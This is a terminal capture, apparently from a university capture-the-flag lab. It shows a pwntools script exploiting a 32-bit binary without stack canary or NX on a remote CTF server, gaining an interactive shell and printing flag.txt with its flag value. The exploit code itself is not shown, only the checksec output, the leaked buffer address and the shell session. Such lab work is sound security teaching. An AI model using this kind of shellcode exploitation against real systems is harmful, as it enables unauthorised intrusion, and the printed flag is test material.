 [01/18/22]seed@VM:~/Desktop$ python3 ctf10d2.py
[*] '/home/seed/Desktop/program'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      PIE enabled
    RWX:      Has RWX segments
[+] Opening connection to ctf-fsi.fe.up.pt on port 4001: Done
ctf10d2.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. S
ee https://docs.pwntools.com/#bytes
  print(io.recvuntil("buffer is "))
b'Try to control this program.\nYour buffer is '
buffer address: 4291801968
b'Give me your input:\n'
[*] Switching to interactive mode
$ ls
flag.txt
run
$ cat flag.txt
flag{72d6a5f710e161eaf3b73fe6e3c7ab45}
$